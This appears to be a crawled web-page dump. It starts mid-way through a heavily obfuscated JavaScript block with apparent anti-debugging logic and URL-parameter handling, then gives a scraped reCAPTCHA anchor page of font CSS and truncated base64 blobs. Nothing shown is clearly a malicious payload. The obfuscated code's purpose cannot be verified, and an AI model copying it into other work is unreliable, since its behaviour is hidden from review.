-0x591,_0x314120-0x130,_0x1acd70,_0x4cd647-0x1a0);}function _0xebb24d(_0x44de7e,_0x32fa75,_0x457019,_0x36d2c1,_0x2fad2b){return _0x44b109(_0x36d2c1,_0x44de7e-0x4a6,_0x457019-0xfb,_0x36d2c1-0x128,_0x2fad2b-0x85);}function _0x36fcb5(_0x566aa0,_0x297627,_0x2c8bcf,_0x37b734,_0x55f499){return _0x44b109(_0x566aa0,_0x2c8bcf-0xae,_0x2c8bcf-0x60,_0x37b734-0x1d7,_0x55f499-0x7b);}function _0x35e120(_0x513eb9,_0x1ab3a6,_0x5a48a6,_0x38603e,_0x3be7b2){return _0x517e84(_0x513eb9-0x1ef,_0x38603e-0x26d,_0x5a48a6-0xdf,_0x38603e-0x4,_0x3be7b2);}if(_0x290315[_0x209352(0x154,0x15,-0x15,0xe9,-0x196)](_0x290315[_0xebb24d(0x3fd,0x2c2,0x4e8,0x281,0x4ad)],_0x290315[_0x35e120(0x5dd,0x3f1,0x478,0x4b0,0x4b1)]))_0x4feca9=_0x311663[_0xebb24d(0x4c1,0x42f,0x5e3,0x385,0x611)+_0x36fcb5(-0x173,0x103,0x7,-0x7b,-0x1c)](0x4e2+-0x250+-0x1a*0x19);else return!![];}[_0x2a6437(-0xd7,-0x17e,-0x156,-0x1cb,-0x218)+_0x257b22(0x4c0,0x4a9,0x654,0x3d0,0x666)+'r'](_0x290315[_0x517e84(0x4a,0x19c,0x258,0xc6,0x13)](_0x290315[_0x44b109(0x5a,-0x43,0x9,-0x16,-0x182)],_0x290315[_0x257b22(0x512,0x4b2,0x3eb,0x419,0x3d1)]))[_0x257b22(0x4c9,0x3e5,0x3ec,0x421,0x441)](_0x290315[_0x44b109(-0x137,-0x145,0x10,-0x19d,-0xe5)]));else{const _0x5f4afe=_0x2e542a[_0x2a6437(-0x77,-0x4a,0xd0,-0xc9,0xaf)+_0x517e84(0x37a,0x37d,0x432,0x2c7,0x437)]('?')?'&':'?';return _0x4b0363[_0x2a6437(-0x109,-0xa,0x4a,-0x27a,-0xd0)](_0x4b0363[_0xd0ae86(0x39b,0x3ec,0x43a,0x4b5,0x453)](_0x4b0363[_0x257b22(0x513,0x59f,0x455,0x62c,0x39a)](_0x5991f7,_0x5f4afe),_0x4b0363[_0x257b22(0x2ed,0x238,0x413,0x1c6,0x354)]),_0x4b0363[_0x44b109(-0xaf,-0x1ad,-0x275,-0x6a,-0x1e9)](_0x5a175a,_0x5ea629[_0xd0ae86(0x33b,0x3a7,0x556,0x4cb,0x4d7)+_0xd0ae86(0x5e4,0x588,0x64a,0x513,0x6fe)][_0x257b22(0x2be,0x142,0x40c,0x430,0x27c)+_0x517e84(0x3fe,0x2d7,0x3a8,0x3b3,0x167)]));}}else{if(_0x290315[_0x44b109(0xdc,0xb1,0x242,-0x36,-0x39)](_0x290315[_0xd0ae86(0x2d9,0x366,0x262,0x3e8,0x22a)],_0x290315[_0x517e84(0xe1,0x11c,0x8c,0x180,-0x8)])){_0x32ddb7[_0x2a6437(-0x7,-0x1ac,0x176,-0x27,-0x10a)](_0x290315[_0x2a6437(0x1b9,0x2c7,0x1f8,0x331,0x55)]);return;}else(function(){function _0x278b0a(_0x2f5fa5,_0x13c931,_0x5b6f82,_0x26bde6,_0x7740fc){return _0x2a6437(_0x2f5fa5-0x5d,_0x13c931-0x5a,_0x5b6f82-0x16b,_0x26bde6-0x115,_0x7740fc);}function _0x27ec11(_0x55b499,_0x3708a8,_0x2975d7,_0x1bcec1,_0x105541){return _0x44b109(_0x1bcec1,_0x55b499-0x51,_0x2975d7-0x1b5,_0x1bcec1-0x112,_0x105541-0x1d9);}function _0x596ebc(_0x32cb02,_0x3b782f,_0x553010,_0x578d2d,_0x1606e5){return _0x257b22(_0x3b782f-0x2d7,_0x1606e5,_0x553010-0x15c,_0x578d2d-0x119,_0x1606e5-0x14f);}function _0x20d185(_0x4de5d2,_0xf47fd3,_0x515cf4,_0x59a380,_0x2c2571){return _0xd0ae86(_0x4de5d2-0x197,_0x4de5d2- -0x32f,_0x515cf4-0x198,_0x2c2571,_0x2c2571-0xee);}if(_0x4b0363[_0x278b0a(0x22e,0x1c4,0x14d,0x37c,0x2af)](_0x4b0363[_0x278b0a(0x26a,0x1fb,0x221,0x326,0x1c1)],_0x4b0363[_0x278b0a(0x6c,0x1bd,-0x55,0xdb,0x16d)])){const _0x1eada5=_0x561cdf[_0x596ebc(0x79b,0x6cb,0x518,0x64f,0x514)](_0x5d8cdb,arguments);return _0x13cf83=null,_0x1eada5;}else return![];}[_0x2a6437(-0xd7,-0x1a6,-0x1fd,-0x256,-0xe0)+_0x257b22(0x4c0,0x647,0x629,0x4db,0x3e7)+'r'](_0x290315[_0x2a6437(-0x14b,-0x2eb,0x3,-0x94,-0x5c)](_0x290315[_0x2a6437(0xc8,0x35,0x1e6,-0xc6,0x235)],_0x290315[_0x2a6437(0x1d5,0x115,0x1fe,0x270,0x32d)]))[_0x44b109(-0x125,-0x54,-0x191,0xe3,0x27)](_0x290315[_0x257b22(0x2a4,0x2c5,0x2ab,0x3a0,0x11a)]));}}}_0x290315[_0x44b109(-0x210,-0x1cc,-0x1d7,-0x226,-0x16d)](_0x196862,++_0x91cbdf);}}try{if(_0x290315[_0x3d2009(0x860,0x6f6,0x6aa,0x6ec,0x744)](_0x290315[_0x598f4e(0x429,0x4c2,0x55d,0x5ad,0x2eb)],_0x290315[_0x3559a7(0x47b,0x622,0x2f6,0x4bd,0x3e9)])){if(_0x1adef9){if(_0x290315[_0x3d2009(0x659,0x71f,0x687,0x70c,0x4f1)](_0x290315[_0x5d6175(0x44e,0x389,0x3df,0x537,0x440)],_0x290315[_0x5d6175(0x2e0,0x470,0x3ed,0x516,0x312)]))_0x290315[_0x3d2009(0x733,0x731,0x64d,0x6f7,0x525)](_0x4f4a91,'0');else return _0x196862;}else{if(_0x290315[_0x3559a7(0x477,0x2e3,0x518,0x572,0x3ba)](_0x290315[_0x598f4e(0x35b,0x4c3,0x4b2,0x1a1,0x1b1)],_0x290315[_0x3f548c(0x42d,0x354,0x249,0x145,0x281)]))_0x290315[_0x3f548c(0x40b,0x5ec,0x461,0x64e,0x512)](_0x196862,-0xdbf+0xe*0x1a6+0x955*-0x1);else{const _0x1ae6db=_0x587168?function(){function _0x2353cc(_0x4d2669,_0x4bc5f1,_0x31599b,_0x251252,_0xef40b){return _0x3d2009(_0x4d2669-0x174,_0x4bc5f1-0x83,_0xef40b- -0x4c1,_0x4d2669,_0xef40b-0xd5);}if(_0x14546c){const _0x1ee3cb=_0x4eac01[_0x2353cc(0x22a,0x10a,-0xe,0xd0,0x15a)](_0x5b06cb,arguments);return _0x414013=null,_0x1ee3cb;}}:function(){};return _0x463f66=![],_0x1ae6db;}}}else(_0x53d687||_0x290315[_0x3559a7(0x529,0x633,0x64c,0x48d,0x4dc)](_0x12bc23))&&_0x290315[_0x3559a7(0x591,0x43b,0x5d8,0x682,0x51d)](_0x186ffd,_0x290315[_0x3559a7(0x438,0x56b,0x39c,0x4b2,0x540)]);}catch(_0x273d46){}}
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LezNQwmAAAAAO0pfYAluNOKwf8z-gwCFfwEo-K6&co=aHR0cHM6Ly9jaGFsZW5lZ2FsbGVyeS5jb206NDQz&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=xw5zg5lhyord
body_size: 44960
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="65MBEjfStmHwRf3XNfZoVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="65MBEjfStmHwRf3XNfZoVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="65MBEjfStmHwRf3XNfZoVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/cihFLE8pOngoW24sMjEscF0sMCxFKSxPKSl9Y2F0Y2goVil7YigyNTcsRSk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wqPDq8OLQcKaw6TDk8OBwqzDv1JyaAnCu8KmWsOVwo9HQGZpw4xnF0TDmsO8w6jDlsOpHUTCkAHDnHDClsOswpoYQAzDpsOVw7xWw53Dk04bPsK9w6EfLwPDokJAwq/Cs8OJO8KSRcKhw4YBQ8OWw6/Dt8O0w4VScsKfw7XDjxhoT8KXwqDCmnXCisKQWUxkZ8OREsKUw4t7IcKJwpojUkAiw7slwr07w4/[base64]/CMOqwpDDosKLwqrCvnDDu8O9DcKHw4HDsMKpb8KnMcK2w6V1E3MWw77CikHCq8OhQ1bDnXPCpX49w7zDgC1BKMK/[base64]/[base64]/DnMKzI8KqwrLDpFE5GjPCscO6w7xtw6EOwqIow6DCnRcqbCIeHlxFb8OHD8O2TMKRw5jCjMKhUcOww64TwpVzw7sdNwbCsEMUDh/[base64]/LgHDvGw7XcKrwo5swq7DlxXDugrCqDfDocOmwo3CqcKlVzQ3csKRwrDDr8Oyw7PChMOqKDzCj1fDmMOTWcKCw5tmwrzCs8OBwp1aw6AOJHciwqrCmsKUKcKVw5tgw5LCjWDChhTCocO/wrXDosOCfcKDwrw6w6jCvsO+wotNwqbDlzfCpjTCtXMcw7HCjDfCkDBgC8OxZsOUw7Zrw7/DoMKzZsKcAHdjVMOKw4DDjsONw7vDm8K9w7zCqMOCNcKiSxfCs2LDoMObwonCk8O6w7/CocKPIMOew40FQU9XB2bDucOROcOGwppiw5gvw4HDpMK8w4I4wobDu8K3eMOKw7pvw4IAOcOVeyXCjWjCtXFtw6rCiMKEPg7Co2o9FUfCmsKSQcO1wpl2w7zDisOLCBJyMsOBFWtiZMOzfUTDkBpvw5/CkWFEwo7CtD7ClQY3wpEtwozDscOXwqPCmikgXcOzc8K+Qxh2AhDDkRbCp8KNwpXDliJDw6rDocKKHMKfPcOAc8KNwpfCqkTDrsOow6pDw7g4wrnCnivChD0eKMOCw5LCl8KzwqE+T8OMwqDCvMOKNhLDoh7DkwDDpkgDWE/DnsOJwq16O23CmlIoLHAdw5Bzw5/ClUtFZcK6wr9jfsKfTgABw4UjUsKvw6sjwot2PTllRMO/w6RaclHCqcOhGsOKwrooQcK+w5gXXmbCkFvCqz/[base64]/DgiTDsWHCl8KSw5HCr3JMa8OJwr/[base64]/Cm2LDlsOJwobCk8KIw7rCsXwdYSIdI8KZw4LCnFZcw49gOALCoTzCpMOkw7bCqkHDt1bCvMOVw7nCg8K/wozDkiksC8O+S8K4AT3DmTrDuSbDosOGW3DCkQlKwr59w4PCpMO1JFJDwrgUw7PCmHzDqk7DpTTDpsO+dTjCgVc3NEshw5J0w7/CqMK0ZjYGwp0zbQ15fwgeQiDCpMKcwq/[base64]/[base64]/Co8OuwpkCNMO1wrfDlcKHUsO5w7d8RQ/CkGJ9w7DDkiLDkcOQZcKZDS8kw7jCvgZgwp1PccOzAE3DpsO6w6QJwqvDsMKCXMOnwqw4LMODesOow4cMwp1Xw5nCoMK8wqwfw4fDtMKBw7DCmsKoI8ODw5IVQU9EZMKNaF/[base64]/DgsOBw5xKV8KrDMOYw4PCiUZxUcKmw7w7FMOrw75Pwpo8Gkh1wqjDncObwpkMecOHw7XCvCxjZcOiw7AtM8K5wrB7A8K7wrvDkXbCksO0VMO/[base64]/DnnggE8KZecOCwrXDhXtaMsOfwphAGg/Du8OBw5XDhMOaDBJ2woTDtXnDgDEFw64Rw5N5wpfCnS40w4ZdwpVMw6XCi8OUwp9bNjV4PTcOFmPCtUjCmsOFwrJHwoZKBcOqwrxNa29Qw7w+w7LDnMO1wpxwBSHDp8KeBcKYXsKcw5/DnMOxLUvDtjsoO8KYecKdwo3CuWA9LToBHsOEXcO9IMKGwppIwqbCkMKNJAPCkMKTwpxzwrk9w4/Cp2o9w54ZQyU8w4/CnFgiDGcDw7nDvFgPY1LDvsO5UjzDr8OcwrU7w7RgVcO9WR1JZ8OIHXl+w65lwpkRw6HDkMK1w4UGHx5zwoxQNcOswp/[base64]/CucOKVsOZUsK5w4XDqMKVTilpw7DClzhWwpZkFsKHUsKmwprCp2bDrMOrecK7wp9bTAXDpMOjw5Z8wos4w6/Cn8OzY8KVaTd/E8Kkw4/ClMOwwq86UsOqw7nCs8KHT0RbRcKhw7g9wpANcMO5w740w446acOLw4ULwoptEMOPw7oCwoDDtGrDsAXCiMKLw5AKw6fDpyfDkAlrTsK6w6ppwo3CscKEwoLCoHvDkMK1w6whdyrCncOYw5/Dn1LDk8KkwqLDqQXCgsKZecO+PUoZG0HDu0nCscKXX8K3PsK4TkdvCww7w4USw5XCqcKKdcOPMsKfw7tnYH9zwq1hcg/DkCoEN1LDrCvCqcKKwprDsMKmw4BTL1PCjcKOw6rDiHwKwqUzC8KDw7fCigbChjwSJsO+w79xEkd3D8OyJcOGXRrDlx3CtB8Yw4/CjlBEw5DCkypuw4DDrDoFTgQZVGfDiMK0UBMnXsKNIyguwrELCnd8G0hjSyZlwrbDpcO6wp/[base64]/azY3asKlwpTCpcKhw5rCv2jDvG/DrsKfw4bCv3hkQMK/PsO1cEpaVMO/wr8/wp0XEkHDv8OZah90d8Kjwr7CvkVSw69PV08fAhPCqmLCrcO4wpXDrcO1Q1TDssKTwpbDtMKVPDBdAkfCtMOSXljCoiYWwrlEw456KGjDtMOuw6hVFE9DF8K8woBGD8KAw7V2KDZ8ODDDl3sLQ8Kvwo1EwpDCvV/Ch8Oaw488Z8O7emBZPkh8wqrDv8KVesK8w5PDmDFsFmbDhW5dw41Ew5HDlmpEcQZlwrfCqzksSHIkBMOuE8OiwosCw4/Dng3DrWVLw4HDqjUyw5PDnAEcA8O2wrFEw67DnMOOw5rCnMKTO8Otw6rDsHkaw5R7w6NhDMKvAsKfwpIVaMORwqAlwrUOdcOTw5YiOj7DncOKwokVw5w/WcK7IcOTwr/DisOYRQhLVzrCqyDDvTHDtMKbd8OmwrfCtcOgQwogHRXDjF4LCWZlPcKEw4kYwrg3D09POcOQwq8YRMK5wrdJQMOow7wtw7DCqw/CnQYUN8KiwovCscKQw43DpcO+w47CtsKHw4LCq8Kaw5Nuw6YxEcKKTsKfw41Lw4DCgwBZBWQ7DMO8KxJ3W8KNHzzDjQN/Wn8vwoPCucOCw57CvsK5QsK2e8KeVWBBw4dWwqHCm2oQSsKofAbDjlvCuMKMBDPCrcORdcKMWQF3b8O3HcOOZUvDshU+wqgzw5MwZcOPw6bCmcKTwq7CjMOjw7wnwr1Dw5nCoznDjsOdwqLCjEDCjcOkwpRVc8KjJ2zClsO/AsOsZsKSw7HDoADCgMOtN8OJO3Z2w6jDr8KVwo0vDMKXwoTCok/[base64]/CqQLDqsOabgfCnTzDlcK7fsKfD18LTlYUJlrCosOXw5QrwrJRPhR9w6bCjsKJw67Dg8KWw4XCkgMIC8OhPQ/DtBhnw6LDgsOyYsKdw6TDoVHClsOSwoheGsKTwpHDg8OfOB4qY8Kuw4vCnGVePxxrw4/Dr8OKw4wUTwLCsMK1wrnDqcK3wrDCpAgFw7t+w53Dvg/DlMOIaGgPBm4YwqFufcKww5lSWXLDi8K0wo/DkBQDOcK0KsKvw7c9w7pHXMKJC2rCnzQpU8Olw7h4wok9bHM7wp0/[base64]/CkEUcUMOuLMKBPcKlbcK4wrtuwr/[base64]/fMOfw7TDqGAQwpLDl8OkCMO0dmrCtjfDnSXCr8K7X0LDuMKtfcOfw4Refi8vTC3DmsOHWhzDv2kYEh5wJAPCr07DscKBLcO+AMKjVGTDoBzCiDvCqHN/wr18fcOvG8KJwq7CuxQPY0rDvMK3FA4Gw5tww797w74cSwQWwp4fMm3CkCHCjnl1wpvDpMKJwpx6wqLDqsO+T184c8KXacOywodNTMO+w7x/EnMUw5bCgyAYa8OEQcO9NcKUwppXcsOzw5bDvC9RRjceA8OgU8K8w5c1GXXDnWkmFMODwrzDqV7DmyFkwovDiiPDiMKZw6/Dgh89QVtOF8OWwpEQH8KJwrLDmcKPwrXDsyEJw7h0dFx8PcOvw4nCrnwjc8OjwpvCjkE7BlrCjm0nfsOzUsKaYzjCmcOrdcKvw48rwrDDo27DkjIEYzVfGyTDicOKKF/CusOmAsKWdGpLLMKtw6NJTsKIw4NEw7/CkjvCosKDdUHCnh/DlmLDrMO1w7xlacOUwqrDocO2aMO7wpPDscKTwpsBwoLCpMOaFAZpw4zDsFpFQzHDmMKdIsOiAxgsasOUF8O4ZlYzw6MrISDCtT/[base64]/WsKnwq4Tw61Lw7PCoMOuw7zCl1tQXS7Di8OOeXtmWsKYw4kRTE3CiMOww6PCnF9mwrYCWUVAwq8mw6XDusK9wr1cw5fCo8OTwr8ywpZnw7IccGfDk01lHxFbw68YVGt2P8K0wr/Dnw13dSoqwp3DmcKlKSpxLmIBw6nCg8Khw7vDtMOcwogkwqHDvMOLw4kLYcKKw4LCucK5worCow11w57CgsOZT8OiEcKew5DCoMO/KMOLegpaXwTDiUckw7Ajw5vDi0vDmmjClcKPw5LCvybDs8OrHx7Dni8fwrYDHsKRP17DggHCjzFjQMO/BTjCsjNDw7/[base64]/CiBN2w7gnworChl/[base64]/Cg0fCgjYWHwIlWUrCkcOme8OxasOBwp7CqnrDqMOELsOUw4wWXsOBUQzDoMK8PDhDP8KBUXnCosOyBxnCpcKQw5nDsMOXHcKKCcKDfn9mJzfDi8KOOxPChsKXw7LCisOsbCfCoQBIKsKNO1nDp8O3w7Y1dcKQw64/FsKBFsKRwqzDu8Kjw7HCncO/w4gIWMKFwqskOCQ7w4XCjsOyFilpZSVSwo0/wpptQsKvZcKew7d1IcOewodjw7k/wqbCnGEaw51uw5gJHW8NworCjFlTYsOTw5d4w6E5w5R9acO5w5bDusKJw7wRd8OnA1zDkm3Dj8OEwoPCrH/CllLDlcKjw7PCvSfDii3DkxjDrMOYw5vCjsOpNsOQw5wlJcK9ecK+CcK5FsK+w68+w5wzw7TDkMK6wqJpOcKEw4bDmGZlS8K4wqRGwrclwoB8w74zE8KGDMKuXcO1fjkMUzEkUBvDtiDDvcKJE8OwwqNOTxI7cMKdw6zCoy3Dv3NnPMKKw4vCgMODwoHDu8KqKsOCw6/CsHrCssO1w7XDpk4jN8Ocw5RtwpthwoJPwrszwrd0woR5GlF5R8OfbMK0w5RmOcKMwpzDsMKZw4vDusKYHsK0PSPDncKfewMPKsOkVifDo8KBQMO0G1Q6CcKVAV0nw6fDvGYHCcKrwqEAwqHCvsKxwqXDrMOsw6/Cow7CjH/[base64]/CrsOuw7Fdw7bDihLDp8KJO2vCq8OuaMKTE1XDqGjCnWFqwqZkw7J+wo7Cm0rDucKKfF7Cn8OHH23DoQXDt3k4wo3Dmydmw5wcw6vCvRsgwrkvbMKtPcKMwoXDoTkpw5XCucOoXcOQwqR1w5kYwo/CuyQKHWXCuGrCtsKQw6XCigLDnHkvQS4OPsKIw7JHwq3DpMK9wrXDkFvCjwoPwpk3XsKkwp3Do8KYw5zDqj0Qwpt/FcOBwrXClcOFZmEzwrArNsOyVMKQw54CNB3DtkAjw7XCtMKgU10UbEXCl8KULcO/w5jDlcO9H8Kiw4UmH8O1fGfDsVXCr8KlZMK5woDDnsKewrcxYiQDw78MKT7DisOFwr1HPm3DjAvCqcKtwq1OdBIPw6PClQEAwoEeKwXDh8OJw6PCsEpPw79NwrnCunPDkSJkwrjDoxLDicK+w5ZGVcO0wo3DhH/CkkvDjsKnwrIMdEc7w7Ulwqg1W8K7AsO/wpbCgSjCqGPCt8KvRH1uX8OrwoTCr8OgwqLDg8KSJj48aRvDgQ/[base64]/CgsKLw7DDkx7Du8Ktw7sKw7YoKwzCgk89LlvCsmzDocKLM8ObN8KRwrbCosOjw55YPMOMw5hweEvDgMKGZBbCrh1AN2bDqsKHw4/DksO/wpJQwqfCusKsw5dfw5VTw4E5w7/CiD8Pw4sfwpEDw54zfsK/XMKBdMKzw5Y8RMKVwr91DMO+wqAJwqVxwrYiwr7CgsKbPcOKw5bCqS1PwpBww5pEXTJ+wrvCgsKUwp7Co0TDnMOuZMKAw4snAcOnwpZBa0rDkcOPwqvCnjrCv8OGOMK/[base64]/DvzTDsXVtQcOecnR0GMKRw5jCvsKgaEjCv17CjivCs8Kdw6Z0wo0ZUMOdw7fDqsOOw7Arwps3AsOFd2pNwoEWWQLDrsOtVMOZw7nCkUUIBQDClArDrsOLw6fCvsOPw7PDrSokw5jDkEXCiMOIw40TwqLDsgNhfMK6P8KEw4/CmcOnIC3CszNYw5HCncOowpFdw47DonjDi8KieQ8cNgtZLhYjWMK/[base64]/DiTLDhXfDrErClsKowoRZwoDCjMKwHnDDnDPCicK8LTfCm2jDncKfw5cfOMKxHn85w77CqEnDkw7Dr8KECMO6wrXDmWcHZl/CtCnDiVbClDEoX